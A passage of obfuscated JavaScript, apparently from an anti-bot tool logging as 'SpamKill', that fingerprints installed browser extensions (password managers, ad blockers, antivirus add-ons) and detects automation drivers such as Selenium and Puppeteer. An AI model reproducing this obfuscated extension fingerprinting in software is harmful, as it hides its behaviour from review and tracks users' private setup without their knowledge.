_0x3f02f1(_0x54cb06-0xbd,_0x1c730b,_0x3a2fb1-0x2b3,_0x1c730b-0x30);}if(_0x5bca08(0x83e,0xbe2,0xe5d,0x14a5)==='kRUTU')_0x2ff74a[_0x5bca08(0x12bc,0xd5e,0x10df,0x112f)]=0x1624*-0x1+0x1*-0x19d5+-0xffe*-0x3,_0x1dbc02(_0x3ddf47(0xb13,-0x16a,-0x304,0x41b)+_0x5bca08(0x47e,0x8fb,0x721,0xf37)+_0x3ddf47(0x148c,0x1032,0x149e,0xd72)+_0x3ddf47(0xbf4,0x19f1,0xb0c,0x1350)+_0x5bca08(0xced,0x5ab,0x693,0x55b)+_0x5bca08(0x169,0xa85,0x655,0x46));else try{if('OoJxG'!==_0x3ddf47(0x11de,0x1486,0x13d3,0xbd6)){const _0x1407b1=new Set(_0x28b914['extensionD'+'ata'][_0x5bca08(0x155e,0x1294,0x119e,0x11d2)+_0x3ddf47(0x6ea,-0x1d2,0x914,0x4d8)]),_0x319669=new Set(_0x28b914[_0x3ddf47(0xec6,0xccb,-0x141,0x73d)+_0x5bca08(0x18f,0x833,0x69e,0x5df)][_0x3ddf47(0xc85,0x17f,0xf9d,0xa32)+_0x5bca08(0x96f,0x1068,0xcde,0xdd2)]);_0x28b914[_0x5bca08(0x39b,0x8a5,0x7d0,0x2f5)+'ata'][_0x5bca08(0xd1b,0x1156,0x119e,0x157b)+_0x3ddf47(0x888,-0x287,-0x270,0x4d8)]=Array[_0x5bca08(0xcb7,0x744,0xd56,0xbd3)](_0x1407b1),_0x28b914['extensionD'+'ata'][_0x3ddf47(0x53b,0x10ab,0x111b,0xa32)+_0x5bca08(0x110c,0xa07,0xcde,0xf0c)]=Array['from'](_0x319669),_0x28b914[_0x3ddf47(0x226,0xf3b,0xc2b,0x9bd)+'ount']=_0x1407b1['size']+_0x319669[_0x3ddf47(0x65c,0xafa,0x26e,0x4b4)];let _0x42d415=-0x2359+-0x385*-0x8+0x731*0x1;if(_0x1407b1['has'](_0x5bca08(0xe0c,0x101a,0xdbb,0x1020)))_0x42d415|=-0x1616+0x969*0x1+0xcae;if(_0x1407b1['has'](_0x3ddf47(0xce8,0xcf3,0x156e,0xce8)))_0x42d415|=0x1*-0x1471+-0x109*0x16+0x2b39;if(_0x1407b1[_0x3ddf47(0x1783,0x138e,0x16cd,0x1134)](_0x5bca08(0xad1,0x1294,0x1272,0x134e)))_0x42d415|=-0x3bb*-0x1+-0xe2*-0x17+0xd*-0x1d9;if(_0x1407b1[_0x5bca08(0x19a4,0x17d2,0x11c7,0x181e)](_0x3ddf47(0x73e,0x1096,0x1524,0xdf9)))_0x42d415|=-0x773+0xda0+0xb*-0x8f;if(_0x1407b1[_0x5bca08(0x169b,0x943,0x11c7,0x18e9)](_0x3ddf47(0xe7,0x7f4,0x418,0x345)))_0x42d415|=-0x26c3+-0x175*-0x6+0x3*0xa07;if(_0x1407b1[_0x3ddf47(0x1504,0x141b,0x13aa,0x1134)](_0x5bca08(0x14fb,0x7f7,0xed4,0x83a)))_0x42d415|=-0xae*0x5+0x1*0x9f5+-0x66f;if(_0x1407b1[_0x5bca08(0x10e5,0x12a0,0x11c7,0xb2b)](_0x3ddf47(0xab8,0x144c,0xbf2,0x111c)))_0x42d415|=-0x249f+-0x234+0x2713;if(_0x1407b1[_0x5bca08(0x1517,0x1a68,0x11c7,0x1801)](_0x5bca08(0xe9a,0xaee,0xf67,0x1754)))_0x42d415|=0x2c5*-0x2+0x137*-0xa+0x123*0x10;if(_0x1407b1[_0x5bca08(0x1338,0x1806,0x11c7,0x95f)](_0x3ddf47(0x11b6,0x192e,0x1788,0x12d8)))_0x42d415|=-0x49*0x79+-0x2218+0x4599;if(_0x1407b1['has']('keepassxc'))_0x42d415|=0x2600+0x10*0x1d+-0x37*0xb0;if(_0x1407b1['has'](_0x3ddf47(0x22c,0xa2b,-0x166,0x722)))_0x42d415|=-0x1249+-0x1*-0xfa3+-0x353*-0x2;if(_0x319669[_0x5bca08(0xa7b,0x184c,0x11c7,0xe56)](_0x3ddf47(0xffc,0xb7f,0x9ff,0x820)))_0x42d415|=this['extensionB'+_0x5bca08(0xaa2,0x324,0x4f4,-0x323)]['grammarly'];if(_0x319669[_0x3ddf47(0x18cc,0x11fa,0xcbe,0x1134)](_0x5bca08(0x9da,0x952,0x7f6,0x83c)))_0x42d415|=this[_0x3ddf47(0xb67,0x422,0xbeb,0x4d5)+_0x5bca08(-0x35,0x752,0x4f4,0xa0f)][_0x5bca08(0x109e,0xa3c,0x7f6,0x43c)];if(_0x319669[_0x3ddf47(0x960,0x1717,0x15d4,0x1134)]('adblock'))_0x42d415|=this[_0x5bca08(0xbed,0x44c,0x568,0x6c7)+'itFlags'][_0x5bca08(0x8bf,0x809,0xc2b,0x42e)];if(_0x319669['has']('darkReader'))_0x42d415|=this[_0x5bca08(0xa2,0x783,0x568,0x7a)+_0x5bca08(0x3a8,0x375,0x4f4,0xa28)][_0x5bca08(0xa25,0x1060,0xdb3,0xab9)];if(_0x319669[_0x3ddf47(0xcab,0x1308,0x15ee,0x1134)](_0x5bca08(0x1792,0x150f,0x10c4,0x1288)))_0x42d415|=this['extensionB'+'itFlags'][_0x3ddf47(0x175d,0x7fc,0xce3,0x1031)];if(_0x319669['has'](_0x3ddf47(0xa80,0x7d2,0xc36,0x10a8)+'in'))_0x42d415|=this[_0x5bca08(0x148,0x398,0x568,0xbd)+'itFlags'][_0x5bca08(0xbd0,0x170c,0x113b,0xe1e)+'in'];if(_0x319669['has'](_0x3ddf47(0x7a1,0xb75,-0x72,0x668)))_0x42d415|=this[_0x3ddf47(0xb60,0x14d,0x9ee,0x4d5)+_0x3ddf47(-0xe6,0xa9a,0x22b,0x461)][_0x3ddf47(-0x21e,0x1c0,-0x194,0x668)];if(_0x319669[_0x5bca08(0x1050,0xc08,0x11c7,0xfc6)](_0x3ddf47(0x532,0x79c,0xe2,0x4ad)+_0x3ddf47(0x12a7,0x1255,0xb69,0xb37)))_0x42d415|=this[_0x3ddf47(0x537,0x1c1,0x79c,0x4d5)+_0x5bca08(0x4ba,0x36f,0x4f4,0xcbd)]['mcafeeWebA'+'dvisor'];if(_0x319669[_0x5bca08(0x1043,0x16f3,0x11c7,0x18b2)](_0x5bca08(0x661,0x9f5,0x9e8,0x598)+'eSecurity'))_0x42d415|=this['extensionB'+_0x5bca08(-0x16f,0x893,0x4f4,0xd02)]['avastOnlin'+_0x3ddf47(0x760,0xc59,-0x14e,0x5ba)];if(_0x319669[_0x5bca08(0xa0a,0xfcd,0x11c7,0x1990)](_0x3ddf47(0x1059,0x160e,0xb52,0x1367)+_0x5bca08(0xcbe,0xd49,0xe65,0x1569)+_0x3ddf47(0x159d,0xc0a,0xe65,0xf10)))_0x42d415|=this[_0x5bca08(0x1d1,0x9b,0x568,0x8fe)+'itFlags'][_0x5bca08(0x15e0,0xcd7,0x13fa,0x1a2b)+_0x3ddf47(0x12b4,0x1352,0xf61,0xdd2)+_0x3ddf47(0x10b5,0x83c,0x14df,0xf10)];if(_0x1407b1['has'](_0x3ddf47(0x1215,0xde2,0x14ff,0xc60)+_0x3ddf47(0xbd8,0x11a9,0x12a5,0xbb0)+'r'))_0x42d415|=this[_0x5bca08(0x874,0x8ae,0x568,0x549)+_0x3ddf47(-0x55,-0x160,0x9e2,0x461)][_0x3ddf47(0xc48,0x1294,0x636,0xc60)+'wordManage'+'r'];if(_0x28b914[_0x5bca08(0xee2,0x152,0x7d0,0xb1e)+_0x3ddf47(-0x99,0xb35,-0x260,0x60b)][_0x5bca08(0xa5b,0x1964,0x1159,0x1539)+_0x5bca08(0x12ac,0x13e9,0xe03,0x1068)])_0x42d415|=this[_0x5bca08(-0x2d4,0x29e,0x568,0x8e2)+_0x3ddf47(0x4f7,0x536,0xc08,0x461)][_0x5bca08(-0xdb,0xd8b,0x5d8,0x661)+_0x5bca08(0xbbd,0xef1,0x126b,0x11a8)];_0x28b914['pmSupport']=_0x42d415;}else this[_0x3ddf47(0x14ce,0xf82,0x714,0xc21)+'t'][_0x5bca08(0x11dd,0x10d5,0xe45,0xa6f)]={};}catch(_0x46419f){}}}class _0x333048{constructor(){this['detectedDr'+_0x46a788(0xe4c,0x639,0x13b3,0x943)]=new Set(),this['detectionS'+_0x46a788(0xcda,0x1561,0x1534,0x11bc)]=-0x106+-0x582*-0x4+-0x1502,this['indicators']=[];const _0x4e5160={};function _0x41da3f(_0x65b923,_0x5176ea,_0x478a22,_0x4cf8fa){return _0x3f02f1(_0x65b923-0x0,_0x65b923,_0x4cf8fa- -0x10f,_0x4cf8fa-0x7d);}_0x4e5160['selenium']=0x1,_0x4e5160[_0x46a788(0x504,-0x2fd,-0x1b7,0x377)]=0x2,_0x4e5160['puppeteer']=0x4,_0x4e5160[_0x41da3f(0xa43,0xc0a,0x802,0xb20)]=0x8,_0x4e5160[_0x46a788(0xab8,0xc25,0xf72,0x87d)+'er']=0x10;function _0x46a788(_0x2159b9,_0x4037a1,_0x18190f,_0x4b3671){return _0x3f02f1(_0x2159b9-0xf3,_0x4b3671,_0x2159b9-0x10d,_0x4b3671-0x1c4);}_0x4e5160[_0x41da3f(0x1e4,-0x4d,0xe12,0x669)+'r']=0x20,_0x4e5160['safaridriv'+'er']=0x40,_0x4e5160['edgedriver']=0x80,_0x4e5160[_0x46a788(0x5c8,0x62d,0x2b7,0x7be)]=0x100,_0x4e5160[_0x46a788(0x25c,0x837,-0x3a5,0x4d8)]=0x200,_0x4e5160['zombie']=0x400,_0x4e5160['htmlunit']=0x800,_0x4e5160[_0x41da3f(0x9e7,0x855,0xf7c,0x10fb)]=0x1000,this[_0x41da3f(0xf55,0x591,0x501,0x7c6)+_0x41da3f(0xeff,0xfc7,0x54f,0xb45)]=_0x4e5160,this[_0x46a788(0x490,0x643,0x2c1,0x57c)]();}[_0x3f02f1(0xa6b,-0x338,0x383,0xbe7)](){function _0x1a3437(_0x47b2a3,_0x1efcdc,_0x149c3d,_0x2c250f){return _0x3f02f1(_0x47b2a3-0x1b0,_0x149c3d,_0x2c250f- -0x285,_0x2c250f-0xbe);}function _0x1d382d(_0x3352eb,_0x457229,_0x3ccba6,_0x1b1259){return _0x340362(_0x3352eb-0xe7,_0x3ccba6,_0x3ccba6-0xdc,_0x1b1259-0x478);}if(_0x1a3437(0x824,0x686,-0x31d,0x2c3)==='ULSvV')_0x5e1739[_0x1a3437(0xaa1,0xb35,0x1332,0xdd9)](_0x1a3437(0x547,0xf30,0xed8,0x7c4)+_0x1d382d(0x32d,0x297,0x987,0x9ac)),this[_0x1d382d(0xa8a,0xc51,0x72,0x564)](_0x1a3437(-0x817,-0x548,-0x5d7,-0x136),'high');else try{_0x1d382d(0xa1c,0x88f,0x4c0,0x6e9)!=='xYIft'?_0x50ba0a[_0x1d382d(0x9e2,0x146d,0x1790,0x1200)](_0x1a3437(0x7d7,0x639,0x11f6,0xa68)+'etection]\x20'+_0x1a3437(0x239,0x45,-0x3f4,-0x1b4)+_0x1d382d(0x2b5,0x220,0x926,0xa1d)+_0x1a3437(0x422,0x131,0x10f8,0x935)+_0x181980+'\x20('+_0x5278f2[_0x1a3437(0xefd,0x42,0xf99,0x6f5)]+('%\x20confiden'+'ce)')):(_0x4a7e75(_0x1a3437(0x12eb,0x1412,0x63c,0xb90)+_0x1a3437(0x769,0xaa0,0x99e,0xa2c)+_0x1d382d(-0xad,0xf16,0xbf1,0x767)+_0x1d382d(0x230,0x3a2,0x84c,0x8cd)),this[_0x1a3437(0x6e4,-0x29d,0x21,0x41d)+_0x1d382d(0x9b5,0x1343,0x13d7,0x1014)](),this[_0x1d382d(0x1433,0xfbd,0xd29,0xf21)+_0x1a3437(0x10b3,0x882,0xed9,0xfdc)](),this[_0x1a3437(0x16e9,0xfcb,0x1622,0xf95)+_0x1a3437(0x204,0x4c5,0x945,0x913)](),this[_0x1d382d(0xd4c,0xc6a,0x15bf,0xf5a)+_0x1a3437(0x114,0x497,0x906,0x335)](),this[_0x1d382d(0x313,0x3d8,-0x137,0x686)+'ntomJS'](),this[_0x1a3437(0x10f,0x7e0,0x133,0x29a)+_0x1a3437(0xdea,0x2cd,0x5b0,0xaf0)](),this[_0x1d382d(0xb2b,0xb68,0x174d,0x13ca)+_0x1d382d(0xc9f,0xc86,0x2ff,0x7b8)](),this['_detectHtm'+_0x1a3437(0x327,0xa2a,0x251,0x405)](),this['_detectGen'+_0x1d382d(0x1572,0xd6b,0xd94,0x10ea)+'tion'](),this[_0x1d382d(0xe9b,0xc8a,0x15d1,0xfeb)+_0x1d382d(-0x127,0xa26,0x2c2,0x792)+_0x1d382d(0x11a5,0x1346,0x1727,0x143b)](),this[_0x1a3437(0x3cd,0x563,0x600,0x24c)+'ToolsProto'+'col'](),this[_0x1d382d(0xb8f,0x1c15,0x1089,0x1423)+_0x1d382d(0x1a89,0xe76,0x18e8,0x15c1)](),this[_0x1d382d(0x16be,0x1dd1,0x1de8,0x15c2)+_0x1d382d(0x8c1,0x5a1,0x6f8,0xac0)+'y'](),this[_0x1a3437(0x72b,-0x426,0x30a,0x373)+_0x1d382d(0xef9,0xdb6,0x1555,0x1293)](),this['_updateSpe'+_0x1d382d(0x1a95,0xd1f,0x1536,0x125e)](),_0x4a7e75('Driver\x20det'+'ection\x20com'+_0x1a3437(0xf9e,0x13db,0x7a7,0xdeb)+_0x1d382d(0x7a1,0x222,0xb38,0x516),this[_0x1a3437(0x4d2,0x6ea,0xbc2,0xa52)+'core'],_0x1d382d(0xee8,0x188e,0x1741,0xfe0),Array[_0x1a3437(0x89f,0x88d,0xfb6,0x81e)](this[_0x1d382d(0xa49,0x942,0x991,0xee6)+_0x1a3437(0x11b5,0x104f,0x712,0xaba)])));}catch(_0x576f3f){!_0x402ce8[_0x1d382d(0xb9a,0x1213,0xdf8,0xa89)]&&(_0x1a3437(0xb32,0x748,0x29f,0x4da)==='cryei'?_0x5994e3[_0x1a3437(0x18c,-0xaf,0x219,0x30d)](_0x1d382d(0x1532,0xf76,0xc8b,0x1247)+_0x1d382d(0x422,0x4e2,0xf4a,0x812)+_0x1d382d(0x5fb,0xcdf,0x1c6,0x8ac),_0x576f3f):_0x46cf37[_0x1a3437(0x8be,-0x2fd,0x986,0x30d)]('[SpamKill\x20'+_0x1a3437(0x4ca,0xd04,0x43b,0x871)+_0x1a3437(0x63a,0xac1,0xaaa,0xa5f)+_0x1a3437(0x1767,0xf5f,0x157f,0xebe)+'ed:',_0x1264a5[_0x1a3437(0x6e6,0x727,0x244,0x439)]));}}[_0x3f02f1(0x38e,0x35d,0x1e0,0xa6c)](_0x3232a7,_0x5858e4=_0x340362(0xf28,0xb71,0xa09,0xbf2)){this[_0x43ad9e(0xad2,0xb41,0x10a7,0x1350)+'ivers'][_0x43ad9e(0x6e4,0xd8f,0x1648,0xfc4)](_0x3232a7);function _0x43ad9e(_0x1a995f,_0x3c91e0,_0x11fb2f,_0x54bd13){return _0x340362(_0x1a995f-0xb6,_0x1a995f,_0x11fb2f-0xd1,_0x3c91e0-0xd3);}function _0x4d28d5(_0x266594,_0x52dce0,_0x3d0d93,_0x943e9a){return _0x340362(_0x266594-0xa9,_0x943e9a,_0x3d0d93-0x1aa,_0x52dce0-0x567);}this['indicators'][_0x43ad9e(0x187d,0x103d,0x18ae,0xbe6)]({'type':_0x43ad9e(0x15b2,0xeb4,0x613,0x15df),'name':_0x3232a7,'confidence':_0x5858e4,'timestamp':Date[_0x4d28d5(0x1a32,0x1463,0x18ec,0x1939)]()}),_0x4a7e75(_0x43ad9e(0x15f9,0xdc8,0x1021,0x1293)+_0x3232a7+_0x4d28d5(0xaf7,0xe8a,0x975,0x5ea)+_0x5858e4+(_0x4d28d5(0xbb,0x646,0x7c1,0xac8)+'e)'));}[_0x340362(0x642,0x31d,0x166,0x580)+'tor'](_0x2ecdc3,_0x577cf9,_0x42cee9=_0x340362(0x612,0xaa3,0xb4c,0x2fa)){function _0xe7fb03(_0x408ede,_0x1f4f5d,_0x282beb,_0x4a0de8){return _0x340362(_0x408ede-0x1ef,_0x282beb,_0x282beb-0xd3,_0x4a0de8-0x5b7);}function _0x17e73c(_0x3b253d,_0x11a90c,_0x2bc61f,_0x35caf6){return _0x340362(_0x3b253d-0x1ae,_0x3b253d,_0x2bc61f-0xd4,_0x2bc61f-0x338);}_0x17e73c(0xc46,-0x132,0x777,0x324)===_0x17e73c(0x4a3,0xc37,0x777,0x238)?this[_0x17e73c(0xc55,0x15dc,0x102f,0xc02)][_0x17e73c(0xfcc,0x17ff,0x12a2,0xf6c)]({'type':_0x2ecdc3,'description':_0x577cf9,'confidence':_0x42cee9,'timestamp':Date[_0x17e73c(0xc81,0x1731,0x1234,0xf37)]()}):(_0x47937c[_0x17e73c(0x92d,0x18d6,0x116d,0xd61)]=!![],_0x1516d0['startText']=_0x2e92dd[_0xe7fb03(0x16dc,0xd31,0x179a,0x1538)]||_0x4c51f6['value'],_0x18b360[_0x17e73c(0x724,0x138,0x481,0xc71)]=_0x2fb8a9[_0x17e73c(0x192c,0x12ba,0x1234,0xbe2)](),_0x3f1e67[_0x17e73c(0x1678,0x1a80,0x126d,0x160a)+_0x17e73c(0x1fa,0x547,0x5c0,0x5b7)]=!![],_0x40cad5(_0xe7fb03(0xe1b,0xec7,0x528,0xa22)+_0xe7fb03(0x3be,0xece,0xfe6,0xa81)+'on\x20'+(_0x187b29[_0xe7fb03(0x1a49,0x1a17,0xc55,0x14fa)]||_0x1b60dd[_0xe7fb03(0x136a,0x12ac,0xbdc,0x1295)])+_0x17e73c(0xcef,0xf78,0xaee,0x852)+_0xc4dafa[_0x17e73c(0x811,0x1bc,0xa70,0x1e0)]+'\x22'));}[_0x340362(0xc4b,0x4fa,0x62a,0x5ae)+_0x3f02f1(0x12bf,0x951,0xc90,0x14a7)](){function _0x518c30(_0x5072fb,_0x1e621a,_0x63f89d,_0x5b46bb){return _0x340362(_0x5072fb-0xba,_0x5072fb,_0x63f89d-0x47,_0x63f89d- -0x1db);}function _0x958f8(_0x29c457,_0x8b336a,_0x5e72ae,_0x42005){return _0x3f02f1(_0x29c457-0x1a0,_0x42005,_0x5e72ae- -0x240,_0x42005-0x7a);}if(_0x958f8(0x376,0xc8c,0x6e3,0x651)===_0x518c30(0x2e5,0x298,0x654,-0x24b)){const _0x187684=[];window['webdriver']!==undefined&&('DSqJe'!=='DSqJe'?(_0x444868[_0x518c30(-0x44c,0x3a5,-0x10e,0x5ed)](),_0x34b166===_0x391bed['length']-(0xe9*-0x11+0x2058+-0x10de)&&_0x462745(()=>{function _0x2f6863(_0x30038b,_0x4000b5,_0x2c0264,_0x1215a2){return _0x518c30(_0x1215a2,_0x4000b5-0xb1,_0x2c0264-0x614,_0x1215a2-0x15d);}function _0x16efcf(_0x5227ae,_0x20a62c,_0x336bfd,_0x1454c0){return _0x518c30(_0x20a62c,_0x20a62c-0xaa,_0x5227ae-0x1f7,_0x1454c0-0x27);}_0x1113e5[_0x2f6863(0x10be,0x166f,0x11c1,0xeb7)](_0x16efcf(0xa85,0x21f,0x805,0x87a)+_0x2f6863(0x1254,0xeb1,0xf3a,0x750)+_0x2f6863(0x589,0x12de,0xa0a,0xd31)+_0x16efcf(0xb5a,0x1300,0x136f,0x7c6)+_0x2f6863(0x170b,0x12bc,0xf95,0x1843)),_0x381ee3[_0x2f6863(-0x164,-0x28a,0x474,-0x19)+_0x16efcf(0xa49,0xa70,0x700,0xfcf)+_0x2f6863(0x1493,0x1522,0x14eb,0x15c6)]();},-0x1161+0x1*0x1d3f+-0x7f6)):(_0x187684[_0x518c30(0x10e3,0x1084,0xd8f,0x152f)](_0x958f8(0x37a,0xd21,0x9a7,0x8af)+_0x958f8(-0x151,0x188,0x10b,-0x3c2)),this[_0x958f8(-0x80d,0x419,-0x60,0xc0)](_0x958f8(0x6e3,0x7f0,0x3fc,0xcb8),_0x518c30(0x76f,0x892,0xa17,0xefb))));window[_0x958f8(0x6ec,0x4dd,0x321,-0x407)+'r_script_f'+'n']&&(_0x187684['push'](_0x518c30(0x4ff,0xb66,0x918,0x19e)+_0x518c30(0x545,0x578,0xdb2,0xd1d)+_0x958f8(0xad,-0x96f,-0x132,-0x1da)),this[_0x518c30(-0x119,0x399,-0xef,-0x5a9)](_0x958f8(0x3c6,0xaf0,0x3fc,0x999),'high'));window[_0x958f8(0x150d,0x1599,0xf3b,0x86a)+_0x518c30(0xc94,0xd8e,0x55a,0x548)+'E']&&(_0x187684[_0x958f8(0x1076,0xa61,0xe1e,0x999)](_0x518c30(0xf15,0xeab,0x918,0xb63)+_0x518c30(0x51,-0x729,-0xb0,-0x7a2)+'che'),this[_0x518c30(0x7d,0x7,-0xef,0xc4)]('selenium',_0x958f8(0x1065,0x7b4,0xaa6,0x1ea)));(window[_0x958f8(0xee6,0x13d1,0xe36,0x160f)+_0x518c30(0x801,0xf79,0xa87,0xfca)]||window[_0x958f8(0x980,0x45e,0x321,-0xcb)+'r_evaluate'])&&(_0x187684['push']('webdriver\x20'+'evaluate\x20f'+_0x958f8(-0x61f,-0x597,0x176,-0x530)),this[_0x958f8(0x5ed,0x10c,-0x60,0x7e5)](_0x518c30(-0x23c,0x2ef,0x36d,0xad5),'high'));window[_0x518c30(-0x7b5,0x8d2,0xf,-0x892)+_0x958f8(0x36d,0x10dc,0x8cb,0xa03)]&&(_0x187684[_0x958f8(0x5cf,0x54c,0xe1e,0xb84)](_0x518c30(0x4dd,0x7bb,0x601,0x6f5)+_0x518c30(0x60d,0x5e8,0x3f7,0x9cb)),this[_0x958f8(0x3d4,0xa4,-0x60,-0x144)]('selenium',_0x958f8(0xe78,0x289,0xaa6,0x8c2)));document[_0x958f8(0x6a9,0x2a5,0x570,0x427)+_0x958f8(0x756,0xe42,0x83a,0x9ac)+'cZLmcfl_']&&(_0x187684[_0x958f8(0x105d,0x684,0xe1e,0x167d)]('chrome\x20dri'+'ver\x20variab'+'le'),this[_0x958f8(-0x667,0x740,-0x60,0x141)](_0x518c30(0x24f,0x4a2,0x6dc,0xd15)+'er',_0x518c30(0x264,0x6e2,0xa17,0xd46)));if(document[_0x958f8(0x218,0x38b,0x9e,-0x3b8)+_0x518c30(-0x6c,0x218,0x345,0xea)]){if(_0x958f8(0x492,0x56b,0x844,0x443)!==_0x958f8(-0x26f,-0x400,0x17c,-0x746))_0x187684[_0x958f8(0xbe0,0x1391,0xe1e,0x1046)](_0x518c30(0x113a,0x1034,0xdda,0xcfd)+_0x958f8(0x518,0x610,0xb16,0xf87)),this['_addDriver'](_0x518c30(0x663,-0x58,0x36d,-0xa8),_0x518c30(0x47a,0x43e,0xa17,0xeb9));else return _0x1b5b39[_0x518c30(-0x518,0x63,0x119,-0x48b)]('[SpamKill]'+_0x958f8(0x500,0xbce,0xbbb,0xf4f)+'ection\x20dat'+'a\x20not\x20avai'+'lable\x20yet'),null;}if(window[_0x958f8(0x86,-0xdb,0x3fc,0x719)]){if(_0x518c30(0xbde,0x9ab,0x4fb,-0x2be)!==_0x958f8(0xddd,0x10b0,0xbba,0x1267))_0x187684[_0x518c30(0x76a,0xdfc,0xd8f,0x788)](_0x518c30(0x1fc,-0x4a8,0x52,-0x131)+'DE'),this['_addDriver'](_0x958f8(-0x2bf,0x26f,0x3fc,0x1f0),'medium');else{const _0x25d1bc=_0x3e38d0=>{const _0x456260=_0x3e38d0[_0x26a27a(0xe8a,0x11ea,0xfb7,0xe32)+_0x26a27a(0x16b7,0x19c4,0x1244,0x118e)+_0x144aba(0x3bf,0x4ef,-0xa1,-0x2bc)];if(!_0x456260)return;const _0x3bce33=_0x4056fa[_0x144aba(0xfe,0x3b9,-0x287,-0x4d2)](_0x456260['x']||0x2372+0x1*-0xa31+-0x1af*0xf,_0x456260['y']||0x67*0x21+-0x15e4+0x89d,_0x456260['z']||0x1849+0x2670+-0x3eb9),_0x2dcceb=this['rt']['dm'];function _0x26a27a(_0x520cb4,_0x14d5a3,_0x4f69ee,_0x18b7e7){return _0x518c30(_0x18b7e7,_0x14d5a3-0x13f,_0x4f69ee-0x339,_0x18b7e7-0xbb);}_0x2dcceb[_0x144aba(0x1384,0xbe3,0xb07,0x9b0)]+=_0x3bce33,_0x2dcceb[_0x144aba(0xcb5,0xcf9,0x1010,0x1100)]+=_0x3bce33*_0x3bce33,_0x2dcceb['n']++;if(_0x2dcceb[_0x144aba(0x6a4,0xa12,0x504,0x10ea)]!==_0xc2129d){const _0x521618=_0x3ac373['abs'](_0x3bce33-_0x2dcceb[_0x144aba(0x8ed,0xa12,0x1010,0x950)]);_0x2dcceb[_0x144aba(0x5c2,0x276,0xa78,0x16e)]+=_0x521618;if(_0x3bce33<0x287*-0x7+-0x18d2+0x2a8d+0.5&&_0x3bce33>-0xc89+0xc10+0x82+0.5){_0x2dcceb[_0x26a27a(0x74f,-0x47,0x3c3,0x621)][_0x26a27a(0x7f3,0xa94,0x10c8,0x16b8)](_0x3bce33);if(_0x2dcceb[_0x26a27a(0x222,-0x48b,0x3c3,0x197)]['length']>-0x101c+-0x746+0xb3*0x22)_0x2dcceb[_0x26a27a(0x212,-0x3f8,0x3c3,0x737)][_0x26a27a(0xff9,0x67e,0x964,0xf24)]();}}_0x2dcceb[_0x144aba(0xed5,0xa12,0x51a,0x1137)]=_0x3bce33;function _0x144aba(_0x1596fb,_0x2bbb9a,_0x58d3b3,_0x42da88){return _0x958f8(_0x1596fb-0x1ef,_0x2bbb9a-0x130,_0x2bbb9a- -0x47,_0x42da88);}if(_0x2dcceb['n']>0x4ff*-0x1+0x136a+-0xdf3)_0x5a09cc('devicemoti'+'on',_0x25d1bc);},_0x2c1e78={};_0x2c1e78[_0x958f8(0xfad,0xcba,0x861,0x144)]=!![],_0x29b9be(_0x518c30(0x14b1,0x1074,0xe08,0x747)+'on',_0x25d1bc,_0x2c1e78);}}if(_0x187684['length']>0x4e*-0xd+0xf97+0xe5*-0xd){if(_0x958f8(0x76b,0x66f,0xf47,0x12b2)!==_0x958f8(0xfa6,0xc8b,0xf47,0xcf7)){const _0x55e6fb=_0x21683[_0x958f8(0x1367,0xb79,0xd87,0x10fe)](_0x1b97fa['local'])?_0x19e285['local']:[],_0x695ca8=_0x55e6fb[_0x518c30(0x1042,0x5da,0x778,0x4da)](_0x3c27dc=>_0x46b731[_0x958f8(-0x6,0x342,0x807,0x76d)](_0x4a2c6c=>_0x3c27dc[_0x958f8(0x28f,-0x32f,0xd9,0x4bd)](_0x4a2c6c)));_0x695ca8&&(this[_0x958f8(0x221,0xea3,0x746,-0x14a)+'Indicators'][_0x958f8(0x901,0x824,0xb4b,0xa9e)]=!![]);}else this[_0x958f8(0x8a4,0xa2b,0x434,0xc56)+_0x518c30(0x903,0x702,0xbfa,0x436)](_0x958f8(0x4e9,0x96e,0x3fc,0x561),_0x958f8(0x79b,0x506,0x60a,0x7f0)+_0x518c30(-0x15,0x430,0x81f,0x20e)+'\x20'+_0x187684[_0x518c30(-0x36e,-0x29,-0x79,0x31)](',\x20'));}}else{if(!this[_0x518c30(0x86f,-0x162,0x4a3,0x2ae)]['isChrome']&&!this[_0x518c30(-0x73,-0x148,0x4a3,-0x3b8)]['isEdge'])return;return;}}[_0x340362(0x279,0x2e4,0x82d,0xaa9)+'Driver'](){const _0x4c49b7=[];navigator['webdriver']===!![]&&(_0x4c49b7[_0xc6bd1a(0x1675,0x13b2,0x18f8,0x13a7)]('navigator.'+_0xc6bd1a(0x17a8,0x94c,0x1803,0xf30)+_0x1fdf94(0x601,0xb88,0x8c6,0x7f6)),this[_0xc6bd1a(0x9d4,0x1f6,0xce5,0x529)]('webdriver',_0x1fdf94(0xbfc,0xf65,0x965,0x7c1)));function _0x1fdf94(_0x4ec1b6,_0x106b69,_0xb41a62,_0x595a0d){return _0x3f02f1(_0x4ec1b6-0x1ae,_0xb41a62,_0x4ec1b6- -0xea,_0x595a0d-0x71);}if(_0x1fdf94(0x30d,-0x20e,-0x2a0,0x8b7)in window){if(_0x1fdf94(0xea0,0x136f,0x13dc,0xd01)===_0x1fdf94(0xea0,0x729,0x106e,0x962))_0x4c49b7[_0x1fdf94(0xf74,0x180c,0x6a8,0x1266)](_0xc6bd1a(0x816,0xc25,0xeca,0xf30)+_0x1fdf94(0xf98,0x10ea,0x1093,0x169c)),this['_addDriver'](_0xc6bd1a(0xac1,0xaeb,0xc31,0x740),_0xc6bd1a(0x1662,0x12fe,0x88d,0x102f));else return _0x52da2a['error'](_0xc6bd1a(0xadf,0xd89,0x11b8,0xd50)+_0x1fdf94(0x63a,0x176,0x963,0x982)+_0xc6bd1a(0xb95,0x835,0x524,0x47c),_0x3e173f['message']),![];}function _0xc6bd1a(_0x21b998,_0x1fd19a,_0x44ad27,_0x24a559){return _0x3f02f1(_0x21b998-0x83,_0x1fd19a,_0x24a559-0x349,_0x24a559-0x84);}const 